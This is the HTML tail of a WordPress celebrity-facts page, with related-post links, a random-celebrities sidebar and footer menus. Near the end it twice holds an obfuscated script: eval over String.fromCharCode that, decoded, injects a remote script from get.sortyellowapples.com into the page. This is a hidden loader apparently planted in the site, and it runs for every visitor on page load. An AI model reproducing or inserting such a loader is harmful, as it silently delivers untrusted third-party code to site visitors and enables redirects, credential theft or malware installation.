class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Skypercane" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Skypercane</div></div></a><a href="https://trendcelebsfacts.com/bugra-akpinar/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Bugra Akpinar" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Bugra Akpinar</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/sally-sistersfuntube2/">Sally SistersFunTube2</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/carlitus/">Carlitus</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2021-03-13T18:49:58+01:00"><meta itemprop="dateModified" content="2021-03-13T18:49:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/maurg1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Maurg1"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-322577","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/james-shipp-jr/" rel=" bookmark" class="td-image-wrap " title="James Shipp Jr." ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="James Shipp Jr." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/james-shipp-jr/" rel="bookmark" title="James Shipp Jr.">James Shipp Jr.</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/radio-host/" class="td-post-category">Radio Host</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T13:39:54+01:00" >August 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/mario-duplantier/" rel=" bookmark" class="td-image-wrap " title="Mario Duplantier" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/duplantier-mario-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/duplantier-mario-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/duplantier-mario-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mario Duplantier" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/mario-duplantier/" rel="bookmark" title="Mario Duplantier">Mario Duplantier</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/drummer/" class="td-post-category">Drummer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-02T20:32:34+01:00" >February 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/beni/" rel=" bookmark" class="td-image-wrap " title="Beni" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Beni" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/beni/" rel="bookmark" title="Beni">Beni</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/rb-singer/" class="td-post-category">R&amp;B Singer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-15T16:55:07+01:00" >January 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/evan-betts/" rel=" bookmark" class="td-image-wrap " title="Evan Betts" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Evan Betts" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/evan-betts/" rel="bookmark" title="Evan Betts">Evan Betts</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/model/" class="td-post-category">Model</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T03:37:11+01:00" >February 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/vladimir-artemov/" rel=" bookmark" class="td-image-wrap " title="Vladimir Artemov" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vladimir Artemov" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/vladimir-artemov/" rel="bookmark" title="Vladimir Artemov">Vladimir Artemov</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/gymnast/" class="td-post-category">Gymnast</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T02:02:18+01:00" >January 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d499fadc21
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>